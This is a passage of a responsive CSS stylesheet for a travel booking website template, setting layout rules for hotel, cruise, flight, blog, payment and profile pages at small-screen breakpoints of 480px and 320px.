    -o-transform: translate(0, 0);
  }
  .support {
    display: none;
  }
  /*Sidebar*/
  .detail-sidebar .scroll-heading {
    padding-top: 20px;
  }
  .detail-sidebar .hight-light h2 {
    margin-left: 0;
    margin-right: 0;
  }
  .detail-sidebar .scroll-heading h2 {
    font-size: 18px;
  }
  /* Hotel */
  .hotel-content .hl-customer-like h2 {
    font-size: 18px;
  }
  .hl-customer-like .customer-like .cs-like-label {
    float: none;
    width: inherit;
  }
  .hl-customer-like .customer-like ul {
    margin-top: 10px;
    width: inherit;
  }
  .check-rates-form h3 {
    font-size: 18px;
  }
  .check-rates-form .form-search {
    padding-bottom: 8px;
  }
  .check-rates-form .form-search .form-field {
    border: 0;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 50%;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 50%;
  }
  .check-rates-form .form-search .form-submit {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
  }
  .check-rates-form .form-search .form-submit .awe-btn {
    width: initial;
  }
  .hl-availability .table-availability .avai-td-text figure {
    display: none;
  }
  .hl-availability .table-availability .avai-td-text h3 {
    font-size: 16px;
  }
  .hl-availability .table-availability .avai-td-text p {
    margin-top: 5px;
  }
  .table-responsive {
    border-width: 0;
  }
  .hl-features .featured-service h3 {
    font-size: 18px;
  }
  .featured-service .service-list li {
    width: 50%;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 18px;
  }
  .review-vote {
    margin-top: 0;
    background-image: none;
    padding-left: 0;
  }
  .detail-footer-cn .price-book span {
    font-size: 22px;
  }
  /*Tour Detail*/
  .title-detail {
    font-size: 18px;
  }
  /*Cruise Detail*/
  .cruise-itinerary-cn .table-itinerary td.td-day {
    width: 60px;
  }
  .cruise-itinerary-cn .table-itinerary td.td-arrival,
  .cruise-itinerary-cn .table-itinerary td.td-departure {
    width: 95px;
  }
  .date-availability-cn .cruise-dates-table {
    width: 720px;
  }
  .cabin-type-cn .cabin-type-tabel .td-room figure {
    display: none;
  }
  /*End Detail*/
  /* Payment */
  .step {
    padding-left: 0;
    padding-right: 0;
  }
  .payment-room .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .payment-room .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .payment-room .payment-info {
    margin-top: 20px;
  }
  .payment-room .payment-info h2 {
    font-size: 24px;
  }
  .payment-form {
    margin-right: 0px;
    margin-left: 0px;
  }
  .payment-form .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .payment-form .row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* User Profile */
  .user-profile {
    margin-left: 0;
    margin-right: 0;        
  }
  .user-profile .user-profile__title {
    font-size: 26px;
  }
  .user-profile .user-profile__count-number span {
    font-size: 30px;
    padding: 0px 20px;
  }
  .user-profile .user-profile__count-number span:before {
    font-size: 20px;
  }
  .user-profile .user-profile__total {
    text-align: center;
    margin-top: 30px;
  }
  .user-profile .user-profile__total li{
    font-size: 14px;
    width: inherit;
    padding: 0 10px;
    float: none;
    display: inline-block;
  }
  .user-profile .user-profile__total li {
    border-width: 0;
    margin-top: 10px;
  }
  .my-profile p {
    margin-top: 20px;
  }
  /* Cart */
  .cart-cn {
    padding: 0;
  }
  /* Element */
  .element-sc {
    padding-left: 0;
    padding-right: 0;
  }
  .element-sc .element-cn .element-btn li {
    width: inherit;
    margin-right: 20px;
  }
  /* Footer */
  footer {
    padding-bottom: 30px;
  }
  footer .ul-ft {
    text-align: center;
  }
  footer .currency-lang-bottom {
    margin-left: 2.5%;
    margin-right: 2.5%;
  }
  footer .copyright {
    text-align: center;
    width: 100%;
  }
  .mobile-logo-center{
      float: left;
      right: -30%;            
  }
}
@media (max-width: 480px) {
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 18px;
  }
  /* From Content*/
  .form-cn .form-radio {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .form-cn .form-radio li {
    width: 100%;
  }
  /* Banner */
  .banner {
    padding-bottom: 40px;
  }
  .banner .logo {
    margin-top: 80px;
  }
  .banner.margin {
    padding-bottom: 40px;
  }
  .banner.margin .tabs-cat {
    margin-top: 50px;
  }
  .category-singer {
    padding-bottom: 20px;
  }
  .category-singer:before {
    left: 30px;
  }
  .category-singer .cate-singer-icon {
    width: 100px;
  }
  .category-singer p {
    font-size: 16px;
  }
  .category-singer p span {
    font-size: 24px;
  }
  /* Form Content */
  .form-cn .form-search .form-field {
    font-size: 14px;
  }
  .form-cn .form-search .form-field label {
    font-size: 13px;
  }
  .form-cn .form-search .form-field label span {
    font-size: 14px;
  }
  /* Form Hotel */
  .form-hotel .form-search .field-date {
    width: 100%;
  }
  .form-hotel .form-search .field-select {
    width: 100%;
  }
  /*Form Car */
  .form-car .form-search .field-date {
    width: 100%;
  }
  .form-car .form-search .form-submit {
    text-align: left;
  }
  .form-car .form-search .form-submit .awe-btn {
    line-height: 36px;
    padding-right: 40px;
  }
  /*Form Cruise */
  .form-cruise .form-search .field-lenght,
  .form-cruise .form-search .field-month,
  .form-cruise .form-search .field-port,
  .form-cruise .form-search .field-line {
    width: 100%;
  }
  .form-cruise .form-search .form-submit {
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Form Flight */
  .form-flight .form-search .field-date,
  .form-package .form-search .field-date,
  .form-flight .form-search .field-select,
  .form-package .form-search .field-select {
    width: 100%;
  }
  .form-flight .form-search .form-submit,
  .form-package .form-search .form-submit {
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Home */
  .title-wrap .travel-title h2 {
    font-size: 18px;
  }
  /*Sales Item*/
  .sales-cn [class*="col-"] {
    width: 100%;
  }
  .sales-item .home-sales-img figcaption {
    width: 70px;
    height: 70px;
    font-size: 14px;
  }
  .sales-item .home-sales-img figcaption span {
    font-size: 22px;
  }
  .sales-item .home-sales-text {
    padding: 15px 20px 20px 20px;
    min-height: inherit;
  }
  .sales-item .home-sales-text .home-sales-name-places {
    min-height: inherit;
  }
  /*Destinations*/
  .destinations-cn .intro-filter .intro p {
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 25px;
  }
  .destinations-cn .intro-filter .intro p span {
    font-size: 18px;
  }
  .destinations-cn .intro-filter .filter {
    margin-top: 15px;
  }
  .destinations-cn .intro-filter .filter li a {
    font-size: 14px;
  }
  .destinations-grid {
    margin-top: 15px;
  }
  .destinations-grid [class*="col-"] {
    width: 100%;
  }
  .destinations-item .destinations-text {
    height: inherit;
    display: block;
    padding-left: 20px;
    padding-right: 20px;
  }
  /* Magazine */
  .magazine-cn .magazine-ds {
    padding-left: 20px;
    padding-right: 20px;
  }
  .magazine-item .magazine-header h2 {
    line-height: 24px;
  }
  .magazine-item .magazine-footer {
    text-align: center;
  }
  .magazine-item .magazine-footer .magazine-share {
    float: none;
    margin-bottom: 10px;
  }
  .magazine-item .magazine-footer .magazine-share a {
    display: inline-block;
    float: none;
  }
  .magazine-item .magazine-footer .awe-btn {
    float: none;
  }
  .magazine-thum {
    display: none;
  }
  /* Confidence and Subscribe */
  .confidence h3 {
    font-size: 20px;
    padding: 15px 0;
  }
  .subscribe h3 {
    font-size: 20px;
    padding: 15px 0;
  }
  .subscribe p {
    margin-top: 15px;
  }
  .subscribe .subscribe-form {
    width: 100%;
    padding-right: 0;
    height: 44px;
  }
  .subscribe .subscribe-form .subscribe-input {
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 14px;
  }
  .subscribe .subscribe-form:after,
  .subscribe .subscribe-form .awe-btn {
    display: none;
  }
  .subscribe .follow-us h4 {
    font-size: 20px;
  }
  .subscribe .follow-us a {
    width: 45px;
    height: 45px;
    line-height: 43px;
  }
  /*SideBar*/
  .sidebar-cn .search-sidebar .form-search .form-field.field-date,
  .sidebar-cn .search-sidebar .form-search .form-field.field-select {
    width: 100%;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
    padding-left: 10px;
    padding-right: 45px;
    background-position: right 5px center;
    line-height: 36px;
    font-size: 16px;
  }
  .sidebar-cn .narrow-results {
    margin-top: 30px;
  }
  .sidebar-cn .narrow-results h6 {
    font-size: 20px;
  }
  /*Hotel*/
  .hotel-list-item .hotel-text {
    margin-top: 20px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 24px;
    line-height: 24px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: none;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: block;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 20px;
  }
  .room-detail .featured-service .service-list li {
    width: 100%;
  }
  /*Car*/
  .cruise-deals-cn [class*="col-"] {
    width: 100%;
  }
  .top-list-car .navigation-car .awe-btn {
    line-height: 34px;
  }
  /*Hotel*/
  .hotel-grid-cn [class*="col-"] {
    width: 100%;
  }
  .hotel-item .hotel-text {
    min-height: inherit;
    padding-top: 10px;
  }
  .hotel-item .hotel-text .hotel-name {
    min-height: inherit;
  }
  .hotel-item .hotel-text .hotel-name a {
    font-size: 20px;
  }
  .hotel-item .hotel-text .hotel-places {
    font-size: 13px;
  }
  .hotel-item .hotel-text .hr {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box {
    margin-top: 10px;
  }
  .hotel-item .hotel-text .price-box .price {
    font-size: 13px;
  }
  .hotel-item .hotel-text .price-box .price.special-price {
    font-size: 22px;
  }
  .hl-maps-cn {
    height: 450px;
  }
  /*Package Deal*/
  .package-list .package-step {
    display: none;
  }
  .package-item .package-text {
    margin-top: 15px;
    padding: 0;
  }
  .package-item .package-text .package-name a {
    font-size: 20px;
  }
  .package-item .package-text p {
    margin: 0;
  }
  .package-item .package-text .price-box {
    margin-top: 10px;
    position: static;
    padding: 0;
    background-image: none;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .package-item .package-text .price-box .price {
    line-height: 26px;
  }
  .package-item .package-text .price-box .price ins {
    font-size: 16px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-list-cn .cruise-item {
    padding-top: 20px;
    padding-bottom: 15px;
  }
  .cruise-item .cruise-text {
    padding-right: 0;
    margin: 10px 0 0 0;
  }
  .cruise-item .cruise-text .price-box {
    position: static;
    background-image: none;
    padding: 0;
    margin: 0;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .cruise-item .cruise-text .price-box .price {
    display: inline-block;
  }
  .cruise-item .cruise-text .price-box .price br {
    display: none;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 24px;
  }
  .cruise-item .cruise-text .price-box .price.night {
    border: 0;
  }
  .cruise-item .cruise-text .price-box .price.night:before {
    content: '-';
    padding: 0px 8px;
    font-size: 14px;
  }
  /*Flight*/
  .flight-list-head {
    margin-top: 20px;
    padding-left: 50px;
  }
  .flight-list-head h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .flight-list-head p {
    display: none;
  }
  /*Blog*/
  .post .post-text h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .post .post-media .post-slide .owl-prev,
  .post .post-media .post-slide .owl-next {
    font-size: 34px;
  }
  .widget .title-sidebar {
    font-size: 20px;
  }
  .post-single .post-content .alignleft {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
    text-align: center;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    font-size: 12px;
  }
  .commentlist .comment .comment-author {
    width: 50px;
    margin-right: 15px;
  }
  .commentlist .comment .comment-author img {
    padding: 2px;
  }
  .commentlist .comment .comment-body {
    margin-left: 0;
  }
  .commentlist .comment .comment-body small {
    display: block;
    margin: 0;
    padding-right: 0;
    border-left-width: 0px;
  }
  .commentlist .comment .comment-body .edit {
    position: static;
    margin-top: 5px;
    display: block;
    text-align: right;
  }
  .commentlist .comment .children {
    margin-left: 25px;
  }
  .leave-comment .form-contact .awe-btn {
    padding-right: 50px;
  }
  /*PageNavigation*/
  .page-navigation li {
    font-size: 16px;
  }
  .page-navigation li a {
    padding-left: 10px;
    padding-right: 10px;
    line-height: 30px;
  }
  /*About*/
  .team-group .team-item {
    width: 100%;
  }
  .follow-about {
    padding-left: 0;
    padding-right: 0;
  }
  .follow-about .follow-group a {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 20px;
  }
  .head-detail .start-address .address {
    display: block;
    padding-left: 0;
    margin-top: 5px;
  }
  .head-detail ul li {
    display: block;
    margin-top: 5px;
  }
  .head-detail ul li:before {
    content: none;
  }
  .support {
    display: none;
  }
  /* Hotel */
  .check-rates-form .form-search .form-field.field-date,
  .check-rates-form .form-search .form-field.field-select {
    width: 100%;
  }
  .featured-service .service-spoken li {
    width: 50%;
  }
  .review-detail .review-detail-cn {
    padding-top: 30px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 16px;
    padding-left: 10px;
    padding-right: 10px;
    line-height: 40px;
  }
  .maps-item{
    width: 290px;
  }
  .review-detail .review-tabs .review-tabs-cn {
    padding-top: 20px;
  }
  .review-item:after {
    content: none;
  }
  .review-item .review-number,
  .review-item .review-text {
    width: 100%;
  }
  .review-item .review-text {
    padding-left: 15px;
    margin-top: 15px;
  }
  .user-review .review-item {
    padding-bottom: 70px;
  }
  .user-review .review-item .review-header,
  .user-review  .review-item [class*="col-"] {
    position: static;
  }
  .user-review .review-item .review-header h4 span {
    display: block;
    
  }
  .user-review  .review-item .review-header .btn {
    position: absolute;
    bottom: 20px;
    left: 15px;
    background-image: none;
    padding: 7px 20px;
  }
  /* Tour Detail*/
  .accordion.no-margin .accordion-group .accordion-heading a {
    font-size: 14px;
  }
  .tour-meals-gallery li {
    width: 33.33333%;
  }
  /*Cruise Detail*/
  .cruise-itinerary-cn .table-itinerary,
  .cabin-type-tabel,
  .available-cabins-table {
    width: 430px;
  }
  .date-availability-cn .tabs-availability li {
    display: block;
    height: inherit;
    border: 0;
  }
  .date-availability-cn .tabs-availability li:last-child::after {
    content: none;
  }
  .date-availability-cn .tabs-availability li a {
    line-height: 30px;
  }
  .balcony-desk .ul-desk li {
    width: 50%;
  }
  .stateroom-available {
    margin-top: 20px;
  }
  .cruise-overview .cruise-overview-cn .cruise-overview-item {
    margin-top: 20px;
  }
  /*End Detail*/
  /*Payment*/
  .step .payment-step {
    padding-bottom: 15px;
  }
  .step .payment-step li:before,
  .step .payment-step li:after {
    height: 6px;
    top: 18px;
    border-width: 2px;
  }
  .step .payment-step li span {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .step .payment-step li p {
    display: none;
  }
  .payment-room .payment-info h2 {
    font-size: 22px;
  }
  .payment-room .payment-price figure {
    display: none;
  }
  .payment-room .payment-price .total-trip {
    margin: 0;
  }
  .payment-form h2 {
    font-size: 20px;
  }
  .payment-form span {
    font-weight: 600;
  }
  .payment-form span img {
    display: none;
  }
  .payment-form ul li {
    width: 50%;
  }
  /*User Profile */
  .user-profile .user-profile__title {
    font-size: 20px;
  }
  .user-profile .user-profile__total {
    margin-top: 12px;
  }
  .user-profile .user-profile__count-number span {
    font-size: 18px;
    padding: 0px 15px;
  }
  .user-profile .user-profile__count-number span samp {
    font-size: 13px;
    margin-top: 3px;
  }
  .user-profile .user-profile__total li:first-child {
    font-size: 12px;
  }
  /*Element */
  .element-sc .element-cn .element-btn li {
    width: 50%;
    margin-right: 0;
  }
  /*Footer*/
  footer .currency-lang-bottom {
    margin-top: 30px;
  }
  footer .copyright {
    margin-top: 30px;
  }
}
@media (max-width: 320px) {
  /*Navigation*/
  .nav.nav-c ul li {
    font-size: 16px;
  }
  /* Banner */
  .banner {
    padding-bottom: 30px;
  }
  .banner.margin {
    padding-bottom: 30px;
  }
  /*Home*/
  .title-wrap {
    padding: 25px 0;
  }
  /*Sales*/
  .sales-item .home-sales-text {
    padding: 15px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
    font-size: 20px;
  }
  .sales-item .home-sales-text .home-sales-name-places .home-sales-places {
    font-size: 13px;
  }
  .sales-item .home-sales-text .price-box {
    margin-top: 13px;
  }
  /*Destinations*/
  .destinations-item .destinations-text {
    padding-left: 15px;
    padding-right: 15px;
  }
  /* Confidence and Subscribe */
  .subscribe p {
    font-size: 13px;
  }
  /*Hotel*/
  .hotel-list-item .hotel-text {
    margin-top: 10px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 20px;
    line-height: 20px;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 20px;
  }
  .hl-maps-cn {
    height: 320px;
  }
  .maps-item{
    width: 180px;
  }
  .maps-item .maps-text h2{
    font-size: 20px;
    margin-bottom: 0;
  }
  .maps-item .maps-text .price ins{
    font-size: 20px;
  }
  /*Cruise*/
  .cruise-item .cruise-text .cruise-name a {
    font-size: 18px;
  }
  .cruise-item .cruise-text .ship-port {
    margin: 0;
  }
  .cruise-item .cruise-text .ship-port li {
    padding: 10px 0 0 0;
  }
  .cruise-item .cruise-text .ship-port li .label {
    font-weight: 600;
    display: block;
    text-align: left;
    clear: both;
    position: static;
  }
  .cruise-item .cruise-text .price-box .price ins {
    font-size: 20px;
  }
  .cruise-item .cruise-text .price-box .price.night ins {
    font-size: 16px;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 18px;
  }
  /*Blog*/
  .post .post-text h2 {
    font-size: 20px;
    line-height: 24px;
  }
  .post .post-text p {
    margin-top: 10px;
  }
  .navpage-post .awe-btn.awe-btn-lager {
    text-indent: -9999px;
  }
  .post-single .title-post-head {
    font-size: 20px;
  }
  /*About*/
  .follow-about .follow-group a {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 28px;
  }
  /* Detail */
  /* Sidebar */
  .detail-sidebar .hight-light .vote-text {
    width: 100%;
    background-image: none;
  }
  /*Hotel*/
  .hl-customer-like .customer-like ul {
    padding-left: 20px;
  }
  .check-rates-form .form-search .form-field {
    padding-left: 15px;
    padding-right: 15px;
  }
  .check-rates-form .form-search .form-submit {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
  }
  .featured-service .service-list li {
    width: 100%;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 14px;
    line-height: 30px;
  }
  .review-detail .review-detail-cn {
    padding-top: 30px;
  }
  /* Footer Detail*/
  .detail-footer .detail-footer-cn [class*="col-"] {
    width: 100%;
    text-align: center;
    padding-top: 0;
  }
  .detail-footer .detail-footer-cn .review-more {
    display: inline-block;
    margin-bottom: 10px;
  }
  .detail-footer .detail-footer-cn .price-book .awe-btn {
    margin-left: 5px;
  }
  /* End Detail */
  /*Element */
  .element-sc .element-cn .element-btn li {
    width: 100%;
  }
  /*Footer*/
  footer .currency-lang-bottom {
    width: 100%;
    font-size: 13px;
  }
  footer .ul-ft,
  footer .copyright {
    font-size: 13px;
  }  
}